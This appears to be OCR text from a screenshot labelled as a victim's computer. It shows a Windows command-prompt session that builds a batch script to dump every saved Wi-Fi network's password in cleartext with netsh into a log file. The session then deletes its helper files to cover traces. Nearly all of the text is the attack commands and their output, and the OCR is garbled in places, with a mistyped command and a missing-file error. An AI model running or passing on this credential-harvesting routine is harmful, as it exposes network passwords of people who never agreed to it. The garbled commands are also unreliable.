 THE
VICTIM'S
COMPUTER
Recycle Bin
C:\Windows\system32\cmd.exe - powershell
More?
More? echo !val!^>^>b.txt) > filter.bat
C:\Users\user.admin>filter.bat
C:\Users\user.admin>setlocal enabledelayedexpansion
C:\Users\user.admin>or /f "tokens=5*" %i in (a.txt) do (
'or' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\user.admin>set val=%i %j
C:\Users\user.admin>if "!val:~-1!" == " " set val=!val:~0,-1!
C:\Users\user.admin>echo !val!  1>>b.txt)
C:\Users\user.admin>(for /f "tokens=*" %i in (b.txt) do @echo SSID: %i & netsh wlan show profiles name="%i" key=clear |
findstr /c:"Key Content" & echo.) > Log.txt
The system cannot find the file b.txt.
C:\Users\user.admin>del a.txt b.txt filter.bat
C:\Users\user.admin>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user.admin>
12:17 PM
1/10/2021
1